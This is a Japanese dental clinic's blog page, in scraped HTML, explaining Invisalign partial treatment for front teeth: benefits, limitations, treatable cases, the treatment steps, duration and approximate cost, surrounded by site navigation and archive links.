height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<div class="wrapper">
<!-- ▼header -->
  <div id="header" class="in">
  <div id="header_inner" class="header_border">
    <div id="header_inner02">
      <div class="header clearfix">
	  <div class="h1-block">
	  <h1>経堂駅徒歩３分の歯医者「きたむら歯科経堂」です。マウスピース矯正 審美歯科</h1>
          <a href="https://kitamura-dc-k.com/">
            <img class="pc_logo head-logo" src="/wp-content/uploads/logo.png" alt="きたむら歯科経堂">
            <img class="tab head-logo" src="/wp-content/uploads/logo_tab.png" alt="きたむら歯科経堂">
            <img class="sp head-logo" src="/wp-content/uploads/logo_sp.png" alt="きたむら歯科経堂">
          </a>
		  </div>
        <div class="nav_">
          <ul>
            <li><a href="https://kitamura-dc-k.com/">Home</a></li>
            <li><a href="#">医院案内<span class="current"></span></a>
				<div>
                <ul>
				<li><a href="https://kitamura-dc-k.com/philosophy">診療理念</a></li>
				<li><a href="https://kitamura-dc-k.com/disease">感染症対策</a></li>
			  <li><a href="https://kitamura-dc-k.com/clinic">院長あいさつ</a></li>
					<li><a href="https://kitamura-dc-k.com/information">院内紹介</a></li>
					<li><a href="https://kitamura-dc-k.com/faq">よくある質問</a></li>
					</ul>
				</div>
			  
			  </li>
            <li>
              <a href="#">診療案内<span class="current"></span></a>
              <div>
                <ul>
                  <!--<li><a href="https://kitamura-dc-k.com/general">一般歯科</a></li>-->
                  <!--<li><a href="https://kitamura-dc-k.com/esthetic">審美治療</a></li>-->
                  <li><a href="https://kitamura-dc-k.com/lost">歯を失ってしまった方へ</a></li>
                  <!--<li><a href="/whitening">歯を白くされたい方へ</a></li>-->
                  <!--<li><a href="https://kitamura-dc-k.com/pevention">予防治療</a></li>-->
                  <li><a href="https://kitamura-dc-k.com/surgery">口腔外科</a></li>
                  <li><a href="https://kitamura-dc-k.com/mouthpiece">マウスピース矯正</a></li>
                  <!-- 追加 -->
                  <li><a href="https://kitamura-dc-k.com/cavity-_treatment">虫歯治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/periodontal">歯周病治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/orthodontic_treatment">成人矯正治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/pediatric_dentistry">小児歯科・小児矯正治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/aesthetic-_treatment">審美治療・セラミック治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/whitening">ホワイトニング</a></li>
                  <li><a href="https://kitamura-dc-k.com/dentistry">予防歯科</a></li>
                  <li><a href="https://kitamura-dc-k.com/wisdom_tooth">親知らず治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/bite">噛み合わせ治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/joint_disorder">顎関節症治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/implant">インプラント治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/peeling">ガムピーリング</a></li>
						<li><a href="https://kitamura-dc-k.com/denture_treatment">入れ歯治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/canal">根管治療</a></li>
                  <li><a href="https://kitamura-dc-k.com/bad_breath">口臭治療</a></li>
                </ul>
              </div>
            </li>
			  <li>
              <a href="https://kitamura-dc-k.com/recruit">求人<span class="current"></span></a>
              <div>
                <ul>
                  <li><a href="https://kitamura-dc-k.com/recruit/dh">歯科衛生士募集要項</a></li>
				  <li><a href="https://kitamura-dc-k.com/recruit/da">歯科助手募集要項</a></li>
                </ul>
              </div>
            </li>
            <li><a href="https://kitamura-dc-k.com/clinic#acc">アクセス</a></li>
            <li><a href="https://kitamura-dc-k.com/blog/blog01/">医院ブログ</a></li>
          </ul>
        </div>
        <ul class="header_right_box">
          <!-- for SP view -->
          <li class="btn_tell">
            <img class="pc" alt="tel:03-6413-0552" src="/wp-content/uploads/tel_pc.png">
            <div class="sp"><a class="btnTel" data-evt="ヘッダー" href="tel:0364130552"><img src="/wp-content/uploads/tel_sp.png" alt="tel_sp.png"></a></div>
          </li>
          <li class="btn_inq">
            <a href="/contact" target="_blank" class="btnInq inq" data-evt="ヘッダー">
              <img class="pc" alt="メールで問合せ" src="/wp-content/uploads/inq_pc.png">
              <img class="sp" alt="メールで問合せ" src="/wp-content/uploads/inq_sp.png">
            </a>
          </li>
          <li class="btn_menu">
            <div class="navBtn">
              <span class="iconLayer pc"><img src="/wp-content/uploads/menu-off_pc.png" alt="menu"></span>
              <span class="iconLayer sp"><img src="/wp-content/uploads/menu-off_sp.png" alt="menu"></span>
            </div>
          </li>
        </ul>
      </div>
    </div>
  </div>

  

  <div class="menu menuOff">
      <ul class="blue_list">
        <li><a href="/clinic">医院紹介</a></li>
        <!--<li><a href="/general">一般歯科</a></li>-->
        <!--<li><a href="/esthetic">審美治療</a></li>-->
        <li><a href="/lost">歯を失ってしまった方へ</a></li>
        <!--<li><a href="/whitening">歯を白くされたい方へ</a></li>-->
        <!--<li><a href="/pevention">予防治療</a></li>-->
        <li><a href="/surgery">口腔外科</a></li>
        <li><a href="/mouthpiece">マウスピース矯正</a></li>
        <!-- 追加 -->
        <li><a href="https://kitamura-dc-k.com/cavity-_treatment">虫歯治療</a></li>
        <li><a href="https://kitamura-dc-k.com/periodontal">歯周病治療</a></li>
        <li><a href="https://kitamura-dc-k.com/orthodontic_treatment">成人矯正治療</a></li>
        <li><a href="https://kitamura-dc-k.com/pediatric_dentistry">小児歯科・小児矯正治療</a></li>
        <li><a href="https://kitamura-dc-k.com/aesthetic-_treatment">審美治療・セラミック治療</a></li>
        <li><a href="https://kitamura-dc-k.com/whitening">ホワイトニング</a></li>
        <li><a href="https://kitamura-dc-k.com/dentistry">予防歯科</a></li>
        <li><a href="https://kitamura-dc-k.com/wisdom_tooth">親知らず治療</a></li>
        <li><a href="https://kitamura-dc-k.com/bite">噛み合わせ治療</a></li>
        <li><a href="https://kitamura-dc-k.com/joint_disorder">顎関節症治療</a></li>
        <li><a href="https://kitamura-dc-k.com/implant">インプラント治療</a></li>
        <li><a href="https://kitamura-dc-k.com/peeling">ガムピーリング</a></li>
		  <li><a href="https://kitamura-dc-k.com/denture_treatment">入れ歯治療</a></li>
        <li><a href="https://kitamura-dc-k.com/canal">根管治療</a></li>
        <li><a href="https://kitamura-dc-k.com/bad_breath">口臭治療</a></li>
		  <li><a href="https://kitamura-dc-k.com/recruit">求人</a></li>
		  <li><a href="https://kitamura-dc-k.com/recruit/dh">歯科衛生士募集要項</a></li>
		  <li><a href="https://kitamura-dc-k.com/recruit/da">歯科助手募集要項</a></li>
        <li><a href="/blog/blog01/">医院ブログ</a></li>
      </ul>
  </div>
</div>
<!-- ▲header -->
<div id="mainimage">
	<div class="under_mainimage">
		<div class="container_12">
			<h2>
							</h2>
		</div>
	</div>
</div>

<!-- ▼main -->
<div id="main">
	<div id="content" class="clearfix">
		<div class="contents_block clearfix">
			<div id="blogList" class="contentArea">
								<div class="entry blogcontent">
					<p class="date">2023.11.14更新</p>
					<h3 class="entry-title"><a href="https://kitamura-dc-k.com/blog/2978">前歯の美しさを手軽に！インビザラインで前歯のみを治療するメリット</a></h3>
					<div class="blogArea">
						<p>こんにちは。東京都世田谷区経堂にある、きたむら歯科経堂です。</p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-large wp-image-2984" src="/wp-content/uploads/invisalign_404574839-1024x717.jpg" alt="インビザライン" width="1024" height="717" srcset="https://kitamura-dc-k.com/wp-content/uploads/invisalign_404574839-1024x717.jpg 1024w, https://kitamura-dc-k.com/wp-content/uploads/invisalign_404574839-300x210.jpg 300w, https://kitamura-dc-k.com/wp-content/uploads/invisalign_404574839-768x538.jpg 768w, https://kitamura-dc-k.com/wp-content/uploads/invisalign_404574839-1536x1075.jpg 1536w, https://kitamura-dc-k.com/wp-content/uploads/invisalign_404574839-2048x1434.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" /></p>
<p>「インビザラインで前歯のみを治療したい」「目立つような大袈裟な矯正装置はつけたくない」とお考えの方がいらっしゃるのではないでしょうか。</p>
<p>インビザラインは、取り外し可能なマウスピースを使った矯正方法です。独自のデジタル技術を使うことで、従来の型取りを何度も行う必要がありません。デジタルスキャナーを使った型取りを一度行うだけですべてのマウスピースが一度に作製できます。</p>
<p>インビザラインには前歯のみなどの気になる部分だけを治療できる、部分矯正があります。</p>
<p>今回は、前歯のみを治療する場合にインビザラインを選択するメリットや、治療できる前歯の症例、治療プロセスなどについて解説します。</p>
<h2>インビザラインで前歯のみを治療することはできる？</h2>
<p><img decoding="async" class=" wp-image-2980" src="/wp-content/uploads/Block-with-question-mark-drawn-on-it_308244870-1024x683.jpg" alt="クエスチョンマークが書かれた3つの木製ブロック" width="650" height="433" srcset="https://kitamura-dc-k.com/wp-content/uploads/Block-with-question-mark-drawn-on-it_308244870-1024x683.jpg 1024w, https://kitamura-dc-k.com/wp-content/uploads/Block-with-question-mark-drawn-on-it_308244870-300x200.jpg 300w, https://kitamura-dc-k.com/wp-content/uploads/Block-with-question-mark-drawn-on-it_308244870-768x512.jpg 768w, https://kitamura-dc-k.com/wp-content/uploads/Block-with-question-mark-drawn-on-it_308244870-1536x1024.jpg 1536w, https://kitamura-dc-k.com/wp-content/uploads/Block-with-question-mark-drawn-on-it_308244870-2048x1365.jpg 2048w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>結論からいうと、インビザラインで前歯のみを治療することは可能です。</p>
<p>インビザラインには、すべての歯を動かす全顎矯正と、一部の歯のみを動かす部分矯正があります。前歯のみを治療する場合は、部分矯正です。</p>
<p>インビザラインでは、前歯のみを部分矯正する場合でもすべての歯を覆う形状のマウスピースを装着します。すべての歯を覆っていても、治療範囲外の奥歯などに歯を動かす力がかかるわけではありません。</p>
<p>部分矯正は軽度な症例にのみ対応できます。「部分矯正のみで前歯を治したい」と思っていても、歯科医師が部分矯正ではきれいに歯列が整わないと判断することもあるのです。</p>
<p>部分矯正で対応が難しいと判断された場合は全顎矯正やワイヤー矯正などの幅広い症例に対応できる矯正方法をすすめられることもあります。部分矯正で治療できる前歯の症例については、のちほど解説します。</p>
<h2>前歯のみの治療にインビザラインを選択するメリット</h2>
<p><img decoding="async" class=" wp-image-2987" src="/wp-content/uploads/wooden-blocks_572865556-1024x683.jpg" alt="プラスマークに並べられた木製のブロック" width="650" height="433" srcset="https://kitamura-dc-k.com/wp-content/uploads/wooden-blocks_572865556-1024x683.jpg 1024w, https://kitamura-dc-k.com/wp-content/uploads/wooden-blocks_572865556-300x200.jpg 300w, https://kitamura-dc-k.com/wp-content/uploads/wooden-blocks_572865556-768x512.jpg 768w, https://kitamura-dc-k.com/wp-content/uploads/wooden-blocks_572865556-1536x1024.jpg 1536w, https://kitamura-dc-k.com/wp-content/uploads/wooden-blocks_572865556-2048x1365.jpg 2048w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>前歯のみの治療にインビザラインを選択するメリットは、以下の4つです。</p>
<p>・目立ちにくい</p>
<p>・費用を抑えられる</p>
<p>・取り外しができる</p>
<p>・治療期間が短い</p>
<p>それぞれ詳しく解説します。</p>
<h3>目立ちにくい</h3>
<p>インビザラインは透明なマウスピースを使った矯正方法です。マウスピースを装着していても、ほとんど目立ちません。</p>
<p>マウスピースは1日20〜22時間以上装着する必要がありますが、この装着時間を守ることができれば人前で話すときや、歯列矯正をしていることに気づかれたくないときなどには取り外すことができます。</p>
<p>「前歯が少し気になるだけだから、ワイヤー矯正のような目立つ矯正装置を装着するのは嫌だな」と考えている方に適した矯正方法といえるでしょう。</p>
<h3>費用を抑えられる</h3>
<p>動かす歯の本数が少ない部分矯正は、すべての歯を動かす全顎矯正に比べると費用が安いです。</p>
<p>歯列矯正は高いというイメージをおもちの方も多いでしょう。費用が理由で「なかなか治療に踏み込めない」「前歯の歯並びが気になっていたけど、後回しにしていた」という方でも、部分矯正を選択することで費用を抑えて治療ができます。</p>
<h3>取り外しができる</h3>
<p>インビザラインで使用するマウスピースは、食事や歯磨きのときに取り外すことが可能です。マウスピースを取り外せることで、矯正前と変わらず食事や歯磨きができます。</p>
<p>ワイヤー矯正の場合は、矯正装置を取り外すことができません。「装置に食べ物が詰まりやすいため、人との食事が楽しめない」「歯磨きがしにくいため、虫歯になるのではないか」という悩みを抱える方もいるでしょう。</p>
<p>しかし、インビザラインであればマウスピースを取り外せるため、装置を気にせず食事や歯磨きができるのです。</p>
<h3>治療期間が短い</h3>
<p>部分矯正は動かす歯の本数が少ないため、全顎矯正に比べて治療期間も短いです。歯列矯正は年単位での治療になることがほとんどですが、軽度な症例であれば早ければ数か月程度で治療が完了することもあります。</p>
<h2>前歯のみの治療にインビザラインを選択するデメリット</h2>
<p><img loading="lazy" decoding="async" class="alignnone  wp-image-2982" src="/wp-content/uploads/DEMERIT-block_398043467-1024x683.jpg" alt="DEMERITと書かれた木製のブロック" width="650" height="433" srcset="https://kitamura-dc-k.com/wp-content/uploads/DEMERIT-block_398043467-1024x683.jpg 1024w, https://kitamura-dc-k.com/wp-content/uploads/DEMERIT-block_398043467-300x200.jpg 300w, https://kitamura-dc-k.com/wp-content/uploads/DEMERIT-block_398043467-768x512.jpg 768w, https://kitamura-dc-k.com/wp-content/uploads/DEMERIT-block_398043467-1536x1024.jpg 1536w, https://kitamura-dc-k.com/wp-content/uploads/DEMERIT-block_398043467-2048x1365.jpg 2048w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>次に前歯のみの治療にインビザラインを選択するデメリットを見ていきましょう。</p>
<p>前歯のみの治療にインビザラインを選択するデメリットは、以下の2つです。</p>
<p>・対応症例に限りがある</p>
<p>・自己管理が必要</p>
<p>それぞれ詳しく解説します。</p>
<h3>対応症例に限りがある</h3>
<p>インビザラインの部分矯正は軽度な症例のみに対応しています。「部分矯正で気になる前歯を治したい」と思っていても、症例によってはインビザラインの部分矯正では治せない場合もあるのです。</p>
<p>ご自身の前歯の症例がインビザラインの部分矯正で治療できるかについては、歯科医師に相談しましょう。症例によっては、ほかの矯正方法が適しているという場合もあります。</p>
<h3>自己管理が必要</h3>
<p>インビザラインは、マウスピースの装着時間や交換のタイミングをすべてご自身で管理する必要があります。決められたルールを守らなければ、計画どおりに治療が進みません。</p>
<p>ご自身で管理することに自信がない方は、インビザラインは向いていないでしょう。</p>
<h2>インビザラインで治療可能な前歯の症例</h2>
<p><img loading="lazy" decoding="async" class="alignnone  wp-image-2979" src="/wp-content/uploads/A-woman-giving-an-OK-sign_445528938-1024x684.jpg" alt="指でOKサインを出している女性" width="650" height="434" srcset="https://kitamura-dc-k.com/wp-content/uploads/A-woman-giving-an-OK-sign_445528938-1024x684.jpg 1024w, https://kitamura-dc-k.com/wp-content/uploads/A-woman-giving-an-OK-sign_445528938-300x200.jpg 300w, https://kitamura-dc-k.com/wp-content/uploads/A-woman-giving-an-OK-sign_445528938-768x513.jpg 768w, https://kitamura-dc-k.com/wp-content/uploads/A-woman-giving-an-OK-sign_445528938-1536x1026.jpg 1536w, https://kitamura-dc-k.com/wp-content/uploads/A-woman-giving-an-OK-sign_445528938-2048x1368.jpg 2048w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>インビザラインで治療可能な前歯の症例は、基本的に軽度なものに限られます。</p>
<p>具体的には、以下の症例です。</p>
<p>・軽度にガタガタの前歯</p>
<p>・軽度のすきっ歯</p>
<p>・軽度に傾いている前歯</p>
<h2>インビザラインで治療できない前歯の症例</h2>
<p><img loading="lazy" decoding="async" class="alignnone  wp-image-2988" src="/wp-content/uploads/worried-man_408016132-1024x683.jpg" alt="悩んでいる男性" width="650" height="433" srcset="https://kitamura-dc-k.com/wp-content/uploads/worried-man_408016132-1024x683.jpg 1024w, https://kitamura-dc-k.com/wp-content/uploads/worried-man_408016132-300x200.jpg 300w, https://kitamura-dc-k.com/wp-content/uploads/worried-man_408016132-768x512.jpg 768w, https://kitamura-dc-k.com/wp-content/uploads/worried-man_408016132-1536x1024.jpg 1536w, https://kitamura-dc-k.com/wp-content/uploads/worried-man_408016132-2048x1365.jpg 2048w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>インビザラインで治療できない前歯の症例は、以下のとおりです。</p>
<p>・噛み合わせに問題がある症例</p>
<p>・重度の出っ歯・受け口・すきっ歯</p>
<p>・重度にガタガタの前歯</p>
<p>上記のような前歯の症例は大きく歯を動かす必要があるため、インビザラインだけでは治療が難しいでしょう。歯を並べるためのスペースを確保するために抜歯をする場合もあります。</p>
<p>前歯のみを治療する場合でも、奥歯も動かす必要があるケースや、ほかの部分も一緒に治療したほうがよいケースもあるのです。</p>
<h2>インビザラインで前歯のみを治療するプロセス</h2>
<p><img loading="lazy" decoding="async" class=" wp-image-2983" src="/wp-content/uploads/dental-clinic_517968549-1024x684.jpg" alt="歯科の椅子と治療器具" width="650" height="434" srcset="https://kitamura-dc-k.com/wp-content/uploads/dental-clinic_517968549-1024x684.jpg 1024w, https://kitamura-dc-k.com/wp-content/uploads/dental-clinic_517968549-300x200.jpg 300w, https://kitamura-dc-k.com/wp-content/uploads/dental-clinic_517968549-768x513.jpg 768w, https://kitamura-dc-k.com/wp-content/uploads/dental-clinic_517968549-1536x1025.jpg 1536w, https://kitamura-dc-k.com/wp-content/uploads/dental-clinic_517968549-2048x1367.jpg 2048w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>インビザラインで前歯のみを治療するプロセスについて解説します。</p>
<p>基本的には、前歯のみを治療するプロセスは全顎矯正の場合と変わりません。</p>
<p>1.カウンセリング</p>
<p>2.精密検査</p>
<p>3.型取り</p>
<p>4.シミュレーション</p>
<p>5.矯正開始</p>
<p>6.通院</p>
<p>7.治療完了</p>
<p>8.保定期間</p>
<p>それぞれ詳しく解説します。</p>
<h3>1.カウンセリング</h3>
<p>まずは、カウンセリングです。</p>
<p>歯並びの悩みや治療後の歯並びのイメージなどを歯科医師と共有し、詳しい治療方法などの説明を受けます。治療に関する疑問点や不安点がある場合はカウンセリングで相談しましょう。</p>
<h3>2.精密検査</h3>
<p>レントゲン撮影・CT撮影などをしてお口の状態を詳しく検査します。</p>
<p>治療を開始する前に虫歯や歯周病などが見つかる場合もあるでしょう。虫歯や歯周病などのお口トラブルがあるとインビザライン矯正の妨げとなるため、先に治療を行います。</p>
<h3>3.型取り</h3>
<p>精密検査を終えたら、型取りです。</p>
<p>インビザラインの型取りはiTeroと呼ばれる3Dデジタルスキャナーを使って行います。一度の型取りで治療完了までのすべてのマウスピースを作製するため、新しいマウスピースに交換するごとに型取りをする必要がありません。</p>
<h3>4.シミュレーション</h3>
<p>インビザラインによって、どのように歯が動いていくのかをコンピュータ上のシミュレーションで確認します。あくまで問題なく治療が進んだ場合のシミュレーションですが、矯正開始前にゴールの歯並びがイメージできるでしょう。</p>
<h3>5.矯正開始</h3>
<p>マウスピースが届いたらインビザライン矯正開始です。1〜2週間ごとに新しいマウスピースに交換して歯を動かしていきます。</p>
<h3>6.通院</h3>
<p>計画どおりに治療が進んでいるかどうか、歯科医院を受診して確認します。通院頻度は1〜2か月に1回程度です。</p>
<h3>7.治療完了</h3>
<p>すべてのマウスピースを使い終えたら、歯科医院で確認してもらい、問題がなければ治療完了です。</p>
<h3>8.保定期間</h3>
<p>治療後は、歯が元の位置に戻ろうとする「後戻り」が発生します。</p>
<p>後戻りはインビザライン矯正に限らず、すべての矯正治療で起こるものです。せっかく改善された歯並びが元に戻らないようにリテーナーと呼ばれる保定装置を使って歯を固定します。</p>
<h2>インビザラインで前歯のみを治療する場合にかかる期間</h2>
<p><img loading="lazy" decoding="async" class=" wp-image-2981" src="/wp-content/uploads/calendar_317404913-1024x683.jpg" alt="カレンダー" width="650" height="433" srcset="https://kitamura-dc-k.com/wp-content/uploads/calendar_317404913-1024x683.jpg 1024w, https://kitamura-dc-k.com/wp-content/uploads/calendar_317404913-300x200.jpg 300w, https://kitamura-dc-k.com/wp-content/uploads/calendar_317404913-768x512.jpg 768w, https://kitamura-dc-k.com/wp-content/uploads/calendar_317404913-1536x1024.jpg 1536w, https://kitamura-dc-k.com/wp-content/uploads/calendar_317404913-2048x1365.jpg 2048w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>インビザラインで前歯のみを治療する場合にかかる期間は、3〜7か月程度です。通院回数は3〜8回程度でしょう。</p>
<h2>インビザラインで前歯のみを治療する場合にかかる費用</h2>
<p><img loading="lazy" decoding="async" class="alignnone  wp-image-2985" src="/wp-content/uploads/notebook-and-calculator_406607571-1024x683.jpg" alt="ノート・ペン・電卓" width="650" height="433" srcset="https://kitamura-dc-k.com/wp-content/uploads/notebook-and-calculator_406607571-1024x683.jpg 1024w, https://kitamura-dc-k.com/wp-content/uploads/notebook-and-calculator_406607571-300x200.jpg 300w, https://kitamura-dc-k.com/wp-content/uploads/notebook-and-calculator_406607571-768x512.jpg 768w, https://kitamura-dc-k.com/wp-content/uploads/notebook-and-calculator_406607571-1536x1024.jpg 1536w, https://kitamura-dc-k.com/wp-content/uploads/notebook-and-calculator_406607571-2048x1365.jpg 2048w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>インビザラインで前歯のみを治療する場合にかかる費用は、300,000〜700,000円程度です。</p>
<p>全顎矯正の場合は700,000〜1,000,000円程度かかるため、前歯のみを治療するほうが費用を抑えられます。</p>
<h2>まとめ</h2>
<p><img loading="lazy" decoding="async" class="alignnone  wp-image-2986" src="/wp-content/uploads/woman-looking-in-the-mirror_330037561-1024x683.jpg" alt="鏡を見ている女性" width="650" height="433" srcset="https://kitamura-dc-k.com/wp-content/uploads/woman-looking-in-the-mirror_330037561-1024x683.jpg 1024w, https://kitamura-dc-k.com/wp-content/uploads/woman-looking-in-the-mirror_330037561-300x200.jpg 300w, https://kitamura-dc-k.com/wp-content/uploads/woman-looking-in-the-mirror_330037561-768x512.jpg 768w, https://kitamura-dc-k.com/wp-content/uploads/woman-looking-in-the-mirror_330037561-1536x1024.jpg 1536w, https://kitamura-dc-k.com/wp-content/uploads/woman-looking-in-the-mirror_330037561-2048x1365.jpg 2048w" sizes="(max-width: 650px) 100vw, 650px" /></p>
<p>今回は、前歯のみを治療する場合にインビザラインを選択するメリットや、治療できる前歯の症例、治療プロセスなどについて解説しました。</p>
<p>インビザラインで前歯のみを治療することは可能です。取り外しができるマウスピースを使用するため、ふだんどおりに食事や歯磨きもできます。</p>
<p>ただし、インビザラインで治療できる前歯の症例は、軽度なもののみです。ご自身の前歯がインビザラインで治療できる症例か気になる方は、歯科医師に相談しましょう。</p>
<p>インビザラインを検討されている方は、東京都世田谷区経堂にある、きたむら歯科経堂にお気軽にご相談ください。</p>
					</div>
					<p class="contributor">投稿者: <span class="author">きたむら歯科経堂</span></p>
				</div>
				
				<div class="pagination">				
									</div>
			</div>

			<div class="blogside grid_4 mrg5">
				<div id="archiveLatest" class="archiveBox">
					<h3>ARTICLE</h3>
					<ul>
		<li>
		<a href="https://kitamura-dc-k.com/blog/5665">年末年始休診のお知らせ</a>
	</li>
		<li>
		<a href="https://kitamura-dc-k.com/blog/blog01/5629">子どもとフッ素：メリット・注意点や安全な使い方を解説</a>
	</li>
		<li>
		<a href="https://kitamura-dc-k.com/blog/blog01/5615">オフィスホワイトニングの値段と施術内容を解説</a>
	</li>
		<li>
		<a href="https://kitamura-dc-k.com/blog/blog01/5595">歯の噛み合わせに違和感を感じる！その原因とセルフチェック・治療法</a>
	</li>
		<li>
		<a href="https://kitamura-dc-k.com/blog/blog01/5582">歯科矯正にかかる費用について解説｜相場・内訳・支払い方法など</a>
	</li>
	</ul>

				</div>

				<div id="archiveSearch" class="archiveBox">
					<h3>SEARCH</h3>
					<form action="https://www.google.co.jp/search" method="get" class="blog_search_form">
						<span class="blog_search_input"><input class="base_border_color searchInput" type="text" onfocus="if(this.value == 'サイト検索') this.value='';" onblur="if(this.value == '') this.value='サイト検索';" value="サイト検索" name="q"></span>
						<span class="blog_search_submit"><input class="base_bg_color_1" type="submit" value="検索"></span>
						<input type="hidden" value="UTF-8" name="ie">
						<input type="hidden" value="UTF-8" name="oe">
						<input type="hidden" value="ja" name="hl">
						<input type="hidden" value="kitamura-dc-k.com" name="sitesearch">
					</form>
				</div>

				<div id="archiveMonth" class="archiveBox">
					<h3>ARCHIVE</h3>
					<ul>
												<li>
													<li><a href="https://kitamura-dc-k.com/date/2025/12?cat=">2025年12月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/09?cat=">2025年9月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/08?cat=">2025年8月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/07?cat=">2025年7月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/06?cat=">2025年6月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/05?cat=">2025年5月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/04?cat=">2025年4月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/03?cat=">2025年3月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/02?cat=">2025年2月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2025/01?cat=">2025年1月</a></li>
												</li>
												<li><a href="https://kitamura-dc-k.com/date/2024/12?cat=">2024年12月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/11?cat=">2024年11月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/10?cat=">2024年10月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/09?cat=">2024年9月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/08?cat=">2024年8月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/07?cat=">2024年7月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/06?cat=">2024年6月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/05?cat=">2024年5月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/04?cat=">2024年4月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/03?cat=">2024年3月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/02?cat=">2024年2月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2024/01?cat=">2024年1月</a></li>
												</li>
												<li><a href="https://kitamura-dc-k.com/date/2023/12?cat=">2023年12月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2023/11?cat=">2023年11月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2023/10?cat=">2023年10月</a></li>
												</li>
												<li><a href="https://kitamura-dc-k.com/date/2022/07?cat=">2022年7月</a></li>
												</li>
												<li><a href="https://kitamura-dc-k.com/date/2021/08?cat=">2021年8月</a></li>
												</li>
												<li><a href="https://kitamura-dc-k.com/date/2018/01?cat=">2018年1月</a></li>
												</li>
												<li><a href="https://kitamura-dc-k.com/date/2017/01?cat=">2017年1月</a></li>
												</li>
												<li><a href="https://kitamura-dc-k.com/date/2016/09?cat=">2016年9月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2016/06?cat=">2016年6月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2016/04?cat=">2016年4月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2016/03?cat=">2016年3月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2016/02?cat=">2016年2月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2016/01?cat=">2016年1月</a></li>
												</li>
												<li><a href="https://kitamura-dc-k.com/date/2015/10?cat=">2015年10月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2015/09?cat=">2015年9月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2015/08?cat=">2015年8月</a></li>
												<li><a href="https://kitamura-dc-k.com/date/2015/06?cat=">2015年6月</a></li>
											</ul>
				</div>
				<div id="archiveCategory" class="archiveBox" >
					<h3>CATEGORY</h3>
					<ul>
						<li><a href="https://kitamura-dc-k.com/tag/cad-cam%e5%86%a0/">CAD/CAM冠</a></li><li><a href="https://kitamura-dc-k.com/tag/ipr/">IPR</a></li><li><a href="https://kitamura-dc-k.com/tag/mtm/">MTM</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%a4%e3%83%b3%e3%83%93%e3%82%b6%e3%83%a9%e3%82%a4%e3%83%b3/">インビザライン</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%a4%e3%83%b3%e3%83%93%e3%82%b6%e3%83%a9%e3%82%a4%e3%83%b3%e3%83%bb%e3%82%a8%e3%82%af%e3%82%b9%e3%83%97%e3%83%ac%e3%82%b9/">インビザライン・エクスプレス</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%a4%e3%83%b3%e3%83%93%e3%82%b6%e3%83%a9%e3%82%a4%e3%83%b3%e3%83%bb%e3%82%b3%e3%83%b3%e3%83%97%e3%83%aa%e3%83%98%e3%83%b3%e3%82%b7%e3%83%96/">インビザライン・コンプリヘンシブ</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%a4%e3%83%b3%e3%83%93%e3%82%b6%e3%83%a9%e3%82%a4%e3%83%b3%e3%83%bb%e3%83%a2%e3%83%87%e3%83%a9%e3%83%bc%e3%83%88/">インビザライン・モデラート</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%a4%e3%83%b3%e3%83%93%e3%82%b6%e3%83%a9%e3%82%a4%e3%83%b3%e3%83%bb%e3%83%a9%e3%82%a4%e3%83%88/">インビザライン・ライト</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%a4%e3%83%b3%e3%83%93%e3%82%b6%e3%83%a9%e3%82%a4%e3%83%b3%e7%9f%af%e6%ad%a3/">インビザライン矯正</a></li><li><a href="https://kitamura-dc-k.com/tag/%e3%82%a4%e3%83%b3%e3%83%97%e3%83%a9%e3%83%b3%e3%83%88%e6%b2%bb%e7%99%82/">インプラント治療</a></li><li><a 